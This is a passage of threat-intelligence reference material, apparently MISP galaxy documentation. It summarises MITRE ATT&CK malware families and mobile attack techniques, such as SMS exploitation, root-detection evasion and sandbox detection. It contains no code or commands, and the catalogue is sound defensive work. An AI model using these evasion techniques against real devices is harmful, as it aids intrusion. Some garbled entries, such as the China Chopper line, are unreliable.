https://attack.mitre.org/wiki/Software/S0140

https://www.fireeye.com/blog/threat-research/2016/11/fireeye%20respondsto.html

http://researchcenter.paloaltonetworks.com/2016/11/unit42-shamoon-2-return-disttrack-wiper/

### 4H RAT

4H RAT is malware that has been used by Putter Panda since at least 2007.[[Citation: CrowdStrike Putter Panda]]

Table 1384. Table References

#### Links

https://attack.mitre.org/wiki/Software/S0065

http://cdn0.vox-cdn.com/assets/4589853/crowdstrike-intelligence-report-putter-panda.original.pdf

#### **BOOTRASH**

BOOTRASH is a Bootkit that targets Windows operating systems. It has been used by threat actors that target the financial sector.[[Citation: MTrends 2016]]

Table 1385. Table References

Links

https://attack.mitre.org/wiki/Software/S0114

https://www.fireeye.com/content/dam/fireeye-www/regional/fr%20FR/offers/pdfs/ig-mtrends-2016.pdf

# **China Chopper**

China Chopper is a Threat Group-3390.[[Citation: Dell TG-3390]]

Table 1386. Table References

Links

https://attack.mitre.org/wiki/Software/S0020

http://www.secureworks.com/cyber-threat-intelligence/threats/threat-group-3390-targets-organizations-for-cyberespionage/

https://www.fireeye.com/blog/threat-research/2013/08/breaking-down-the-china-chopper-webshell-part-i.html

# Wiper

Wiper is a family of destructive malware used in March 2013 during breaches of South Korean banks and media companies.[[Citation: Dell Wiper]]

Table 1387. Table References

Links

https://attack.mitre.org/wiki/Software/S0041

http://www.secureworks.com/cyber-threat-intelligence/threats/wiper-malware-analysis-attacking-korean-financial-sector/

# **Unknown Logger**

Unknown Logger is a publicly released, free backdoor. Version 1.5 of the backdoor has been used by the actors responsible for the MONSOON campaign.[[Citation: Forcepoint Monsoon]]

Table 1388. Table References

Links

https://attack.mitre.org/wiki/Software/S0130

https://www.forcepoint.com/sites/default/files/resources/files/forcepoint-security-labs-monsoon-analysis-report.pdf

# gh0st

gh0st is a remote access tool (RAT). The source code is public and it has been used by many groups.[[Citation: FireEye Hacking Team]]

Table 1389. Table References

Links

https://attack.mitre.org/wiki/Software/S0032

https://www.fireeye.com/blog/threat-research/2015/07/demonstrating%20hustle.html

#### **CORESHELL**

CORESHELL is a downloader used by APT28. The older versions of this malware are known as SOURFACE and newer versions as CORESHELL. It has also been referred to as Sofacy, though that term has been used widely to refer to both the group APT28 and malware families associated with the group.[[Citation: FireEye APT28]][[Citation: FireEye APT28 January 2017]]

Aliases: CORESHELL, SOURFACE

CORESHELL is also known as:

- CORESHELL
- SOURFACE

Table 1390. Table References

Links

https://attack.mitre.org/wiki/Software/S0137

https://www2.fireeye.com/rs/848-DID-242/images/APT28-Center-of-Storm-2017.pdf

https://www.fireeye.com/content/dam/fireeye-www/global/en/current-threats/pdfs/rpt-apt28.pdf

### Remsec

Remsec is a modular backdoor that has been used by Strider and appears to have been designed primarily for espionage purposes. Many of its modules are written in Lua.[[Citation: Symantec Strider Blog]]

Aliases: Remsec, Backdoor.Remsec, ProjectSauron

Remsec is also known as:

- Remsec
- Backdoor.Remsec

ProjectSauron

Table 1391. Table References

Links

https://attack.mitre.org/wiki/Software/S0125

http://www.symantec.com/connect/blogs/strider-cyberespionage-group-turns-eye-sauron-targets

#### **FLASHFLOOD**

FLASHFLOOD is malware developed by APT30 that allows propagation and exfiltration of data over removable devices. APT30 may use this capability to exfiltrate data across air-gaps.[[Citation: FireEye APT30]]

Table 1392. Table References

Links

https://attack.mitre.org/wiki/Software/S0036

https://www2.fireeye.com/rs/fireye/images/rpt-apt30.pdf

#### **TINYTYPHON**

TINYTYPHON is a backdoor that has been used by the actors responsible for the MONSOON campaign. The majority of its code was reportedly taken from the MyDoom worm.[[Citation: Forcepoint Monsoon]]

Table 1393. Table References

Links

https://attack.mitre.org/wiki/Software/S0131

https://www.forcepoint.com/sites/default/files/resources/files/forcepoint-security-labs-monsoon-analysis-report.pdf

### **SeaDuke**

SeaDuke is malware that was used by APT29 from 2014 to 2015. It was used primarily as a secondary backdoor for victims that were already compromised with CozyCar.[[Citation: F-Secure The Dukes]]

Aliases: SeaDuke, SeaDaddy, SeaDesk

SeaDuke is also known as:

- SeaDuke
- SeaDaddy
- SeaDesk

Table 1394. Table References

https://attack.mitre.org/wiki/Software/S0053

https://www.f-secure.com/documents/996508/1030745/dukes%20whitepaper.pdf

# **Janicab**

is an OS X trojan that relied on a valid developer ID and oblivious users to install it.[[Citation: Janicab]]

Table 1395. Table References

Links

https://attack.mitre.org/wiki/Software/S0163

http://www.thesafemac.com/new-signed-malware-called-janicab/

#### ADVSTORESHELL

ADVSTORESHELL is a spying backdoor that has been used by APT28 from at least 2012 to 2016. It is generally used for long-term espionage and is deployed on targets deemed interesting after a reconnaissance phase.[[Citation: Kaspersky Sofacy]][[Citation: ESET Sednit Part 2]]

Aliases: ADVSTORESHELL, NETUI, EVILTOSS, AZZY, Sedreco

ADVSTORESHELL is also known as:

- ADVSTORESHELL
- NETUI
- EVILTOSS
- AZZY
- Sedreco

Table 1396. Table References

#### Links

https://attack.mitre.org/wiki/Software/S0045

http://www.welivesecurity.com/wp-content/uploads/2016/10/eset-sednit-part-2.pdf

https://securelist.com/blog/research/72924/sofacy-apt-hits-high-profile-targets-with-updated-toolset/

# **S-Type**

S-Type is a backdoor that was used by Dust Storm from 2013 to 2014.[[Citation: Cylance Dust Storm]]

Table 1397. Table References

https://attack.mitre.org/wiki/Software/S0085

https://www.cylance.com/hubfs/2015%20cylance%20website/assets/operation-dust-storm/Op%20Dust%20Storm%20Report.pdf?t=1456259131512

### **NetTraveler**

NetTraveler is malware that has been used in multiple cyber espionage campaigns for basic surveillance of victims. The earliest known samples have timestamps back to 2005, and the largest number of observed samples were created between 2010 and 2013.[[Citation: Kaspersky NetTraveler]]

Table 1398. Table References

#### Links

https://attack.mitre.org/wiki/Software/S0033

http://www.securelist.com/en/downloads/vlpdfs/kaspersky-the-net-traveler-part1-final.pdf

# **Dyre**

Dyre is a Trojan that usually targets banking information.[[Citation: Raff 2015]]

Table 1399. Table References

#### Links

https://attack.mitre.org/wiki/Software/S0024

http://www.seculert.com/blogs/new-dyre-version-yet-another-malware-evading-sandboxes

### P2P ZeuS

P2P ZeuS is a closed-source fork of the leaked version of the ZeuS botnet. It presents improvements over the leaked version, including a peer-to-peer architecture.[[Citation: Dell P2P ZeuS]]

Aliases: P2P ZeuS, Peer-to-Peer ZeuS, Gameover ZeuS

P2P ZeuS is also known as:

- P2P ZeuS
- · Peer-to-Peer ZeuS
- · Gameover ZeuS

Table 1400. Table References

#### Links

https://attack.mitre.org/wiki/Software/S0016

http://www.secureworks.com/cyber-threat-intelligence/threats/The%20Lifecycle%20of%20Peer%20to%20Peer%20Gameover%20ZeuS/

#### **ComRAT**

ComRAT is a remote access tool suspected of being a decedent of Agent.btz and used by Turla.[[Citation: Symantec Waterbug]][[Citation: NorthSec 2015 GData Uroburos Tools]]

Table 1401. Table References

Links

https://attack.mitre.org/wiki/Software/S0126

http://www.symantec.com/content/en/us/enterprise/media/security%20response/whitepapers/waterbug-attack-group.pdf

https://www.nsec.io/wp-content/uploads/2015/05/uroburos-actors-tools-1.1.pdf

### Winnti

Winnti is a Trojan that has been used by multiple groups to carry out intrusions in varied regions from at least 2010 to 2016. One of the groups using this malware is referred to by the same name, Winnti Group; however, reporting indicates a second distinct group, Axiom, also uses the malware.[[Citation: Kaspersky Winnti April 2013]][[Citation: Microsoft Winnti Jan 2017]][[Citation: Novetta Winnti April 2015]]

Table 1402. Table References

Links

https://attack.mitre.org/wiki/Software/S0141

http://www.novetta.com/wp-content/uploads/2015/04/novetta%20winntianalysis.pdf

https://kasperskycontent/uploads/sites/43/vlpdfs/winnti-more-than-just-a-game-130410.pdf

https://blogs.technet.microsoft.com/mmpc/2017/01/25/detecting-threat-actors-in-recent-german-industrial-attacks-with-windows-defender-atp/

### **RedLeaves**

RedLeaves is a malware family used by menuPass. The code overlaps with PlugX and may be based upon the open source tool Trochilus.[[Citation: PWC Cloud Hopper Technical Annex April 2017]][[Citation: FireEye APT10 April 2017]]

Aliases: RedLeaves, BUGJUICE

RedLeaves is also known as:

- RedLeaves
- BUGJUICE

Table 1403. Table References

Links

https://attack.mitre.org/wiki/Software/S0153

https://www.fireeye.com/blog/threat-research/2017/04/apt10%20menupass%20grou.html

https://www.pwc.co.uk/cyber-security/pdf/cloud-hopper-annex-b-final.pdf

#### **RTM**

RTM is custom malware written in Delphi. It is used by the group of the same name (RTM).[[Citation: ESET RTM Feb 2017]]

Table 1404. Table References

Links

https://attack.mitre.org/wiki/Software/S0148

https://www.welivesecurity.com/wp-content/uploads/2017/02/Read-The-Manual.pdf

#### **CallMe**

CallMe is a Trojan designed to run on Apple OSX. It is based on a publicly available tool called Tiny SHell.[[Citation: Scarlet Mimic Jan 2016]]

Table 1405. Table References

Links

https://attack.mitre.org/wiki/Software/S0077

http://research center.paloal to networks.com/2016/01/s carlet-mimic-years-long-espionage-targets-minority-activists/

### **HIDEDRV**

HIDEDRV is a rootkit used by APT28. It has been deployed along with Downdelph to execute and hide that malware.[[Citation: ESET Sednit Part 3]][[Citation: Sekoia HideDRV Oct 2016]]

Table 1406. Table References

Links

https://attack.mitre.org/wiki/Software/S0135

http://www.welivesecurity.com/wp-content/uploads/2016/10/eset-sednit-part3.pdf

http://www.sekoia.fr/blog/wp-content/uploads/2016/10/Rootkit-analysis-Use-case-on-HIDEDRV-v1.6.pdf

# **Mis-Type**

Mis-Type is a backdoor hybrid that was used by Dust Storm in 2012.[[Citation: Cylance Dust Storm]]

https://attack.mitre.org/wiki/Software/S0084

https://www.cylance.com/hubfs/2015%20cylance%20website/assets/operation-dust-storm/Op%20Dust%20Storm%20Report.pdf?t=1456259131512

#### Hikit

Hikit is malware that has been used by Axiom for late-stage and after the initial compromise.[[Citation: Axiom]]

Table 1408. Table References

Links

https://attack.mitre.org/wiki/Software/S0009

http://www.novetta.com/wp-content/uploads/2014/11/Executive%20Summary-Final%201.pdf

### **EvilGrab**

EvilGrab is a malware family with common reconnaissance capabilities. It has been deployed by menuPass via malicious Microsoft Office documents as part of spearphishing campaigns.[[Citation: PWC Cloud Hopper Technical Annex April 2017]]

Table 1409. Table References

Links

https://attack.mitre.org/wiki/Software/S0152

https://www.pwc.co.uk/cyber-security/pdf/cloud-hopper-annex-b-final.pdf

# **ASPXSpy**

ASPXSpy is a Web shell. It has been modified by Threat Group-3390 actors to create the ASPXTool version.[[Citation: Dell TG-3390]]

Aliases: ASPXSpy, ASPXTool

ASPXSpy is also known as:

- ASPXSpy
- ASPXTool

Table 1410. Table References

Links

https://attack.mitre.org/wiki/Software/S0073

http://www.secureworks.com/cyber-threat-intelligence/threats/threat-group-3390-targets-organizations-for-cyberespionage/

# **Sykipot**

Sykipot is malware that has been used in spearphishing campaigns since approximately 2007 against victims primarily in the US. One variant of Sykipot hijacks smart cards on victims.[[Citation: Alienvault Sykipot DOD Smart Cards]] The group using this malware has also been referred to as Sykipot.[[Citation: Blasco 2013]]

Table 1411. Table References

Links

https://attack.mitre.org/wiki/Software/S0018

http://www.alienvault.com/open-threat-exchange/blog/new-sykipot-developments

https://www.alienvault.com/open-threat-exchange/blog/sykipot-variant-hijacks-dod-and-windows-smart-cards

#### **GLOOXMAIL**

GLOOXMAIL is malware used by APT1 that mimics legitimate Jabber/XMPP traffic.[[Citation: Mandiant APT1]]

Aliases: GLOOXMAIL, Trojan.GTALK

GLOOXMAIL is also known as:

- GLOOXMAIL
- Trojan.GTALK

Table 1412. Table References

Links

https://attack.mitre.org/wiki/Software/S0026

https://www.fireeye.com/content/dam/fireeye-www/services/pdfs/mandiant-apt1-report.pdf

# **Emissary**

Emissary is a Trojan that has been used by Lotus Blossom. It shares code with Elise, with both Trojans being part of a malware group referred to as LStudio.[[Citation: Lotus Blossom Dec 2015]]

Table 1413. Table References

Links

https://attack.mitre.org/wiki/Software/S0082

http://researchcenter.paloaltonetworks.com/2015/12/attack-on-french-diplomat-linked-to-operation-lotus-blossom/

### Miner-C

Miner-C is malware that mines victims for the Monero cryptocurrency. It has targeted FTP servers and Network Attached Storage (NAS) devices to spread.[[Citation: Softpedia MinerC]]

Aliases: Miner-C, Mal/Miner-C, PhotoMiner

Miner-C is also known as:

- Miner-C
- Mal/Miner-C
- PhotoMiner

Table 1414. Table References

#### Links

https://attack.mitre.org/wiki/Software/S0133

http://news.softpedia.com/news/cryptocurrency-mining-malware-discovered-targeting-seagate-nas-hard-drives-508119.shtml

#### **KOMPROGO**

KOMPROGO is a signature backdoor used by APT32 that is capable of process, file, and registry management.[[Citation: FireEye APT32 May 2017]]

Table 1415. Table References

#### Links

https://attack.mitre.org/wiki/Software/S0156

https://www.fireeye.com/blog/threat-research/2017/05/cyber-espionage-apt32.html

# **DustySky**

DustySky is multi-stage malware written in .NET that has been used by Molerats since May 2015.[[Citation: DustySky]][[Citation: DustySky2]]

Aliases: DustySky, NeD Worm

DustySky is also known as:

- DustySky
- NeD Worm

Table 1416. Table References

#### Links

https://attack.mitre.org/wiki/Software/S0062

http://www.clearskysec.com/wp-content/uploads/2016/06/Operation-DustySky2%20-6.2016%20TLP%20White.pdf

#### BUBBLEWRAP

BUBBLEWRAP is a full-featured, second-stage backdoor used by the admin@338 group. It is set to run when the system boots and includes functionality to check, upload, and register plug-ins that can further enhance its capabilities.[[Citation: FireEye admin@338]]

Aliases: BUBBLEWRAP, Backdoor.APT.FakeWinHTTPHelper

BUBBLEWRAP is also known as:

- BUBBLEWRAP
- Backdoor.APT.FakeWinHTTPHelper

Table 1417. Table References

Links

https://attack.mitre.org/wiki/Software/S0043

https://www.fireeye.com/blog/threat-research/2015/11/china-based-threat.html

# pngdowner

pngdowner is malware used by Putter Panda. It is a simple tool with limited functionality and no persistence mechanism, suggesting it is used only as a simple "download-and- execute" utility.[[Citation: CrowdStrike Putter Panda]]

Table 1418. Table References

Links

https://attack.mitre.org/wiki/Software/S0067

http://cdn0.vox-cdn.com/assets/4589853/crowdstrike-intelligence-report-putter-panda.original.pdf

# **SslMM**

SslMM is a full-featured backdoor used by Naikon that has multiple variants.[[Citation: Baumgartner Naikon 2015]]

Table 1419. Table References

Links

https://attack.mitre.org/wiki/Software/S0058

https://securelist.com/files/2015/05/TheNaikonAPT-MsnMM1.pdf

#### **Nidiran**

Nidiran is a custom backdoor developed and used by Suckfly. It has been delivered via strategic web compromise.[[Citation: Symantec Suckfly March 2016]]

Aliases: Nidiran, Backdoor.Nidiran

Nidiran is also known as:

- Nidiran
- · Backdoor.Nidiran

Table 1420. Table References

#### Links

https://attack.mitre.org/wiki/Software/S0118

http://www.symantec.com/connect/blogs/suckfly-revealing-secret-life-your-code-signing-certificates

# Trojan.Mebromi

Trojan.Mebromi is BIOS-level malware that takes control of the victim before MBR.[[Citation: Ge 2011]]

Table 1421. Table References

#### Links

https://attack.mitre.org/wiki/Software/S0001

http://www.symantec.com/connect/blogs/bios-threat-showing-again

# **OwaAuth**

OwaAuth is a Web shell and credential stealer deployed to Microsoft Exchange servers that appears to be exclusively used by Threat Group-3390.[[Citation: Dell TG-3390]]

Table 1422. Table References

#### Links

https://attack.mitre.org/wiki/Software/S0072

http://www.secureworks.com/cyber-threat-intelligence/threats/threat-group-3390-targets-organizations-for-cyberespionage/

### **ROCKBOOT**

ROCKBOOT is a Bootkit that has been used by an unidentified, suspected China-based group.[[Citation: FireEye Bootkits]]

Table 1423. Table References

https://attack.mitre.org/wiki/Software/S0112

https://www.fireeye.com/blog/threat-research/2015/12/fin1-targets-boot-record.html

### **SNUGRIDE**

SNUGRIDE is a backdoor that has been used by menuPass as first stage malware.[[Citation: FireEye APT10 April 2017]]

Table 1424. Table References

Links

https://attack.mitre.org/wiki/Software/S0159

https://www.fireeye.com/blog/threat-research/2017/04/apt10%20menupass%20grou.html

### **OnionDuke**

OnionDuke is malware that was used by APT29 from 2013 to 2015.[[Citation: F-Secure The Dukes]]

Table 1425. Table References

Links

https://attack.mitre.org/wiki/Software/S0052

https://www.f-secure.com/documents/996508/1030745/dukes%20whitepaper.pdf

### **LOWBALL**

LOWBALL is malware used by admin@338. It was used in August 2015 in email messages targeting Hong Kong-based media organizations.[[Citation: FireEye admin@338]]

Table 1426. Table References

Links

https://attack.mitre.org/wiki/Software/S0042

https://www.fireeye.com/blog/threat-research/2015/11/china-based-threat.html

# **BLACKCOFFEE**

BLACKCOFFEE is malware that has been used by APT17 since at least 2013.[[Citation: FireEye APT17]]

Table 1427. Table References

Links

https://attack.mitre.org/wiki/Software/S0069

https://www2.fireeye.com/rs/fireye/images/APT17%20Report.pdf

### Derusbi

Derusbi is malware used by multiple Chinese APT groups.[[Citation: Axiom]][[Citation: ThreatConnect Anthem]] Both Windows and Linux variants have been observed.[[Citation: Fidelis Turbo]]

Table 1428. Table References

Links

https://attack.mitre.org/wiki/Software/S0021

https://www.fidelissecurity.com/sites/default/files/TA%20Fidelis%20Turbo%201602%200.pdf

http://www.novetta.com/wp-content/uploads/2014/11/Executive%20Summary-Final%201.pdf

https://www.threatconnect.com/the-anthem-hack-all-roads-lead-to-china/

# **Epic**

Epic is a backdoor that has been used by Turla.[[Citation: Kaspersky Turla]]

Aliases: Epic, Tavdig, Wipbot, WorldCupSec, TadjMakhal

Epic is also known as:

- Epic
- Tavdig
- Wipbot
- WorldCupSec
- TadjMakhal

Table 1429. Table References

Links

https://attack.mitre.org/wiki/Software/S0091

https://securelist.com/analysis/publications/65545/the-epic-turla-operation/

### Lurid

Lurid is a malware family that has been used by several groups, including PittyTiger, in targeted attacks as far back as 2006.[[Citation: Villeneuve 2014]]

Aliases: Lurid. Enfal

Lurid is also known as:

- Lurid
- Enfal

https://attack.mitre.org/wiki/Software/S0010

https://www.fireeye.com/blog/threat-research/2014/07/spy-of-the-tiger.html

http://www.trendmicro.com/cloud-content/us/pdfs/security-intelligence/white-papers/wp%20dissecting-lurid-apt.pdf

#### 3PARA RAT

3PARA RAT is a remote access tool (RAT) programmed in C++ that has been used by Putter Panda.[[Citation: CrowdStrike Putter Panda]]

Table 1431. Table References

Links

https://attack.mitre.org/wiki/Software/S0066

http://cdn0.vox-cdn.com/assets/4589853/crowdstrike-intelligence-report-putter-panda.original.pdf

# **JHUHUGIT**

JHUHUGIT is malware used by APT28. It is based on Carberp source code and serves as reconnaissance malware.[[Citation: Kaspersky Sofacy]][[Citation: F-Secure Sofacy 2015]][[Citation: ESET Sednit Part 1]][[Citation: FireEye APT28 January 2017]]

Aliases: JHUHUGIT, Seduploader, JKEYSKW, Sednit, GAMEFISH

JHUHUGIT is also known as:

- JHUHUGIT
- Seduploader
- JKEYSKW
- Sednit
- GAMEFISH

Table 1432. Table References

#### Links

https://attack.mitre.org/wiki/Software/S0044

http://www.welivesecurity.com/wp-content/uploads/2016/10/eset-sednit-part1.pdf

https://www2.fireeye.com/rs/848-DID-242/images/APT28-Center-of-Storm-2017.pdf

https://labsblog.f-secure.com/2015/09/08/sofacy-recycles-carberp-and-metasploit-code/

https://securelist.com/blog/research/72924/sofacy-apt-hits-high-profile-targets-with-updated-toolset/

#### **ELMER**

ELMER is a non-persistent, proxy-aware HTTP backdoor written in Delphi that has been used by APT16.[[Citation: FireEye EPS Awakens Part 2]]

Table 1433. Table References

Links

https://attack.mitre.org/wiki/Software/S0064

https://www.fireeye.com/blog/threat-research/2015/12/the-eps-awakens-part-two.html

# **Mobile Attack - Attack Pattern**

ATT&CK tactic.



Mobile Attack - Attack Pattern is a cluster galaxy available in JSON format at <a href="https://github.com/MISP/misp-galaxy/blob/master/clusters/mobile">https://github.com/MISP/misp-galaxy/blob/master/clusters/mobile</a> attack - attack pattern.json[this location] The JSON format can be freely reused in your application or automatically enabled in MISP.

#### authors

**MITRE** 

# **Malicious SMS Message - MOB-T1057**

An SMS message could contain content designed to exploit vulnerabilities in the SMS parser on the receiving device. For example, Mulliner and Miller demonstrated such an attack against the iPhone in 2009 as described in (Citation: Forbes-iPhoneSMS).

An SMS message could also contain a link to a web site containing malicious content designed to exploit the device web browser.

As described by SRLabs in (Citation: SRLabs-SIMCard), vulnerable SIM cards may be remotely exploited and reprogrammed via SMS messages.

Platforms: Android, iOS

Table 1434. Table References

Links

https://attack.mitre.org/mobile/index.php/Technique/MOB-T1057

http://www.forbes.com/2009/07/28/hackers-iphone-apple-technology-security-hackers.html

https://srlabs.de/bites/rooting-sim-cards/

# **Eavesdrop on Insecure Network Communication -** MOB-T1042

If network traffic between the mobile device and remote servers is unencrypted or is encrypted in an insecure manner, then an adversary positioned on the network can eavesdrop on communication. For example, He et al. (Citation: mHealth) describe numerous healthcare-related applications that did not properly protect network communication.

Platforms: Android, iOS

Table 1435. Table References

Links

https://attack.mitre.org/mobile/index.php/Technique/MOB-T1042

https://pages.nist.gov/mobile-threat-catalogue/application-threats/APP-0.html

https://pages.nist.gov/mobile-threat-catalogue/application-threats/APP-1.html

https://experts.illinois.edu/en/publications/security-concerns-in-android-mhealth-apps

# Disguise Root/Jailbreak Indicators - MOB-T1011

An adversary could use knowledge of the techniques used by security software to evade detection. For example, some mobile security products perform compromised device detection by searching for particular artifacts such as an installed "su" binary, but that check could be evaded by naming the binary something else. Similarly, polymorphic code techniques could be used to evade signature-based detection as described by (Citation: Rastogi) et al. (Citation: Rastogi).

(Citation: Brodie) (Citation: Brodie) describes limitations of jailbreak/root detection mechanisms.

(Citation: Tan) (Citation: Tan) describes his experience defeating the jailbreak detection used by the iOS version of Good for Enterprise.

Platforms: Android, iOS

Table 1436. Table References

Links

https://attack.mitre.org/mobile/index.php/Technique/MOB-T1011

https://pages.nist.gov/mobile-threat-catalogue/emm-threats/EMM-5.html

 $http://pages.cs.wisc.edu/_{vrastogi/static/papers/rcj13b.pdf[http://pages.cs.wisc.edu/} vrastogi/static/papers/rcj13b.pdf]$ 

https://media.blackhat.com/eu-13/briefings/Brodie/bh-eu-13-lacoon-attacks-mdm-brodie-wp.pdf

http://www.blackhat.com/us-16/briefings.html#bad-for-enterprise-attacking-byod-enterprise-mobile-security-solutions

# **Device Type Discovery - MOB-T1022**

On Android, device type information is accessible to apps through the android.os.Build class (Citation: Android-Build). Device information could be used to target privilege escalation exploits.

Platforms: Android

Table 1437. Table References

Links

https://attack.mitre.org/mobile/index.php/Technique/MOB-T1022

https://zeltser.com/third-party-keyboards-security/

### Premium SMS Toll Fraud - MOB-T1051

A malicious app could use standard Android APIs to send SMS messages. SMS messages could potentially be sent to premium numbers that charge the device owner and generate revenue for an adversary, for example as described by Lookout in (Citation: Lookout-SMS).

On iOS, apps cannot send SMS messages.

On Android, apps must hold the SEND\_SMS permission to send SMS messages. Additionally, Android version 4.2 and above has mitigations against this threat by requiring user consent before allowing SMS messages to be sent to premium numbers (Citation: AndroidSecurity2014).

Detection: As described in Google's Android Security 2014 Year in Review Report (Citation: AndroidSecurity2014), starting with Android 4.2 the user is prompted and must provide consent before applications can send SMS messages to premium numbers.

On Android 6.0 and up, the user can view which applications have permission to send SMS messages through the device settings screen, and the user can choose to revoke the permissions.

Platforms: Android

Table 1438. Table References

Links

https://attack.mitre.org/mobile/index.php/Technique/MOB-T1051

https://blog.lookout.com/blog/2013/08/02/dragon-lady/

https://static.googleusercontent.com/media/source.android.com/en//security/reports/Google%20Android%20Security%202014%20Report%20Final.pdf

# **Obtain Device Cloud Backups - MOB-T1073**

An adversary who is able to obtain unauthorized access to or misuse authorized access to cloud backup services (e.g. Google's Android backup service or Apple's iCloud) could use that access to obtain sensitive data stored in device backups. For example, the Elcomsoft Phone Breaker product advertises the ability to retrieve iOS backup data from Apple's iCloud (Citation: Elcomsoft-EPPB).

Detection: Google provides the ability for users to view their account activity. Apple iCloud also provides notifications to users of account activity.

Platforms: Android, iOS

Table 1439. Table References

Links

https://attack.mitre.org/mobile/index.php/Technique/MOB-T1073

https://pages.nist.gov/mobile-threat-catalogue/ecosystem-threats/ECO-0.html

https://pages.nist.gov/mobile-threat-catalogue/ecosystem-threats/ECO-1.html

https://www.elcomsoft.com/eppb.html

# **Access Sensitive Data in Device Logs - MOB-T1016**

On versions of Android prior to 4.1, an adversary may use a malicious application that holds the READ\_LOGS permission to obtain private keys, passwords, other credentials, or other sensitive data stored in the device's system log. On Android 4.1 and later, an adversary would need to attempt to perform an operating system privilege escalation attack to be able to access the log.

Platforms: Android

Table 1440. Table References

Links

https://attack.mitre.org/mobile/index.php/Technique/MOB-T1016

https://pages.nist.gov/mobile-threat-catalogue/application-threats/APP-3.html

https://pages.nist.gov/mobile-threat-catalogue/application-threats/APP-13.html

### Attack PC via USB Connection - MOB-T1030

With escalated privileges, an adversary could program the mobile device to impersonate USB devices such as input devices (keyboard and mouse), storage devices, and/or networking devices in order to attack a physically connected PC. Wang and Stavrou (Citation: Wang-ExploitingUSB) and Kamkar (Citation: ArsTechnica-PoisonTap) describe this technique. This technique has been demonstrated on Android, and we are unaware of any demonstrations on iOS.

Platforms: Android

Table 1441. Table References

Links

https://attack.mitre.org/mobile/index.php/Technique/MOB-T1030

https://pages.nist.gov/mobile-threat-catalogue/physical-threats/PHY-2.html

http://dl.acm.org/citation.cfm?id=1920314

http://arstechnica.com/security/2016/11/meet-poisontap-the-5-tool-that-ransacks-password-protected-computers/

# **Android Intent Hijacking - MOB-T1019**

A malicious app can register to receive intents meant for other applications and may then be able to receive sensitive values such as OAuth authorization codes as described in (Citation: IETF-PKCE).

Platforms: Android

Table 1442. Table References

Links

https://attack.mitre.org/mobile/index.php/Technique/MOB-T1019

https://tools.ietf.org/html/rfc7636

# **URL Scheme Hijacking - MOB-T1018**

An iOS application may be able to maliciously claim a URL scheme, allowing it to intercept calls that are meant for a different application. This technique, for example, could be used to capture OAuth authorization codes as described in (Citation: IETF-PKCE) or to phish user credentials as described in (Citation: MobileIron-XARA). Related potential security implications are described in (Citation: Dhanjani-URLScheme). FireEye researchers describe URL scheme hijacking in a blog post (Citation: FireEye-Masque2), including evidence of its use.

Platforms: iOS

Table 1443. Table References

Links

https://attack.mitre.org/mobile/index.php/Technique/MOB-T1018

https://pages.nist.gov/mobile-threat-catalogue/authentication-threats/AUT-10.html

https://tools.ietf.org/html/rfc7636

https://www.mobileiron.com/en/smartwork-blog/ios-url-scheme-hijacking-xara-attack-analysis-and-countermeasures

http://www.dhanjani.com/blog/2010/11/insecure-handling-of-url-schemes-in-apples-ios.html

https://www.fireeye.com/blog/threat-research/2015/02/ios%20masque%20attackre.html

# **Exploit Enterprise Resources - MOB-T1031**

Adversaries may attempt to exploit enterprise servers, workstations, or other resources over the network. This technique may take advantage of the mobile device's access to an internal enterprise network either through local connectivity or through a Virtual Private Network (VPN).

Platforms: Android, iOS

Table 1444. Table References

Links

https://attack.mitre.org/mobile/index.php/Technique/MOB-T1031

# **Modify System Partition - MOB-T1003**

If an adversary can escalate privileges, he or she may be able to use those privileges to place malicious code in the device system partition, where it may persist after device resets and may not be easily removed by the device user.

Many Android devices provide the ability to unlock the bootloader for development purposes. An unlocked bootloader may provide the ability for an adversary to modify the system partition. Even if the bootloader is locked, it may be possible for an adversary to escalate privileges and then modify the system partition.

Detection: Android devices with the Verified Boot capability (Citation: Android-VerifiedBoot) perform cryptographic checks of the integrity of the system partition.

The Android SafetyNet API's remote attestation capability could potentially be used to identify and respond to compromised devices.

Samsung KNOX also provides a remote attestation capability on supported Samsung Android devices.

As described in the iOS Security Guide (Citation: Apple-iOSSecurityGuide), iOS devices will fail to boot or fail to allow device activation if unauthorized modifications are detected.

Platforms: Android, iOS

Table 1445. Table References

### Links

https://attack.mitre.org/mobile/index.php/Technique/MOB-T1003

https://pages.nist.gov/mobile-threat-catalogue/application-threats/APP-27.html

https://source.android.com/security/verifiedboot/

https://www.apple.com/business/docs/iOS%20Security%20Guide.pdf

# **System Information Discovery - MOB-T1029**

An adversary may attempt to get detailed information about the operating system and hardware, including version, patches, and architecture.

On Android, much of this information is programmatically accessible to applications through the android.os.Build class (Citation: Android-Build).

On iOS, techniques exist for applications to programmatically access this information, for example as described in (Citation: StackOverflow-iOSVersion).

Platforms: Android, iOS

Table 1446. Table References

https://attack.mitre.org/mobile/index.php/Technique/MOB-T1029

https://zeltser.com/third-party-keyboards-security/

http://stackoverflow.com/questions/7848766/how-can-we-programmatically-detect-which-ios-version-is-device-running-on

# **Network Service Scanning - MOB-T1026**

Adversaries may attempt to get a listing of services running on remote hosts, including those that may be vulnerable to remote software exploitation. Methods to acquire this information include port scans and vulnerability scans from the mobile device. This technique may take advantage of the mobile device's access to an internal enterprise network either through local connectivity or through a Virtual Private Network (VPN).

Platforms: Android, iOS

*Table 1447. Table References* 

Links

https://attack.mitre.org/mobile/index.php/Technique/MOB-T1026

# Access Call Log - MOB-T1036

On Android, an adversary could call standard operating system APIs from a malicious application to gather call log data, or with escalated privileges could directly access files containing call log data.

On iOS, applications do not have access to the call log, so privilege escalation would be required in order to access the data.

Detection: On Android 6.0 and up, the user can view which applications have permission to access call log information through the device settings screen, and the user can choose to revoke the permissions.

Platforms: Android, iOS

Table 1448. Table References

Links

https://attack.mitre.org/mobile/index.php/Technique/MOB-T1036

https://pages.nist.gov/mobile-threat-catalogue/application-threats/APP-13.html

# **Detect App Analysis Environment - MOB-T1043**

An adversary could evade app vetting techniques by placing code in a malicious application to detect whether it is running in an app analysis environment and, if so, avoid performing malicious actions while under analysis.

Discussion of general Android anti-analysis techniques can be found in (Citation: Petsas). Discussion of Google Play Store-specific anti-analysis techniques can be found in (Citation: Oberheide-Bouncer), (Citation: Percoco-Bouncer).

(Citation: Wang) presents a discussion of iOS anti-analysis techniques.

Platforms: Android, iOS

Table 1449. Table References

#### Links

https://attack.mitre.org/mobile/index.php/Technique/MOB-T1043

https://pages.nist.gov/mobile-threat-catalogue/application-threats/APP-20.html

https://pages.nist.gov/mobile-threat-catalogue/application-threats/APP-21.html

https://pages.nist.gov/mobile-threat-catalogue/ecosystem-threats/ECO-22.html

